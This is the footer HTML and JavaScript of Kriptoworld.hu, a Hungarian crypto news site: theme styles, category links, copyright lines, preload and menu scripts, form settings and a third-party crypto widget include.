<style>.td_block_popular_categories{padding-bottom:0}.tdi_132 .td-cat-name{color:#ffffff}.tdi_132 .td-cat-no{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}.tdi_132 li:hover .td-cat-name{color:#fbb03b}.tdi_132 li:hover .td-cat-no{color:#fbb03b}.tdi_132 li{font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_132 li{font-size:15px!important}.tdi_132 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 li{font-size:12px!important}.tdi_132 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.kriptoworld.hu/category/kripto-hirek/"><span class="td-cat-name">Kripto hírek</span><span class="td-cat-no">13507</span></a></li><li><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><span class="td-cat-name">Kriptovaluta</span><span class="td-cat-no">8696</span></a></li><li><a href="https://www.kriptoworld.hu/category/altcoin/"><span class="td-cat-name">Altcoin</span><span class="td-cat-no">6715</span></a></li><li><a href="https://www.kriptoworld.hu/category/arfolyam/"><span class="td-cat-name">Árfolyam</span><span class="td-cat-no">6130</span></a></li><li><a href="https://www.kriptoworld.hu/category/bitcoin/"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">5814</span></a></li><li><a href="https://www.kriptoworld.hu/category/vendegbejegyzes/"><span class="td-cat-name">Vendégbejegyzés</span><span class="td-cat-no">3346</span></a></li><li><a href="https://www.kriptoworld.hu/category/elemzesek/"><span class="td-cat-name">Elemzések</span><span class="td-cat-no">1971</span></a></li><li><a href="https://www.kriptoworld.hu/category/premium/"><span class="td-cat-name">Prémium</span><span class="td-cat-no">1783</span></a></li></ul></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_133{display:none!important}}@media (max-width:767px){.tdi_133{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:none!important}}</style>
<style>.tdi_133{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Made with 🧡 by Kriptoworld Copyright © 2017-2023 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_135,.tdi_135 .tdc-columns{min-height:0}.tdi_135,.tdi_135 .tdc-columns{display:block}.tdi_135 .tdc-columns{width:100%}.tdi_135:before,.tdi_135:after{display:table}#tdi_134{max-width:100%!important}.tdi_135{position:relative}.tdi_135 .td_block_wrap{text-align:left}</style>
<div class="tdi_134_rand_style td-element-style" ><style>.tdi_134_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_138{text-align:left!important;color:rgba(255,255,255,0.5)}</style>Kriptoworld.hu © 2017-2025 Minden jogot fenntartva.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdi_139{padding-bottom:30px!important;width:100%!important}</style>
<style>.tdi_139{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Kriptoworld Copyright © 2017-2024 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_140" class="tdc-row"><div class="vc_row tdi_141  wpb_row td-pb-row" >
<style scoped>.tdi_141,.tdi_141 .tdc-columns{min-height:0}.tdi_141,.tdi_141 .tdc-columns{display:block}.tdi_141 .tdc-columns{width:100%}.tdi_141:before,.tdi_141:after{display:table}</style><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!-- CryptoCoin -->
	<script src="https://bs_5cd1a263.cryptosignals.care/sdk.js" defer data-clickout-type="native_table_box"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697cb53ca15ab
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.kriptoworld.hu","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f0377bcbfd","wpRestUrl":"https://www.kriptoworld.hu/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.9" id="mailpoet_recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.19.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-right","menu_id":"6731","f_elem_font_size":"12","f_elem_font_weight":"400","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTMifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzNnB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","modules_on_row_regular":"20%","modules_on_row_cats":"25%","f_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
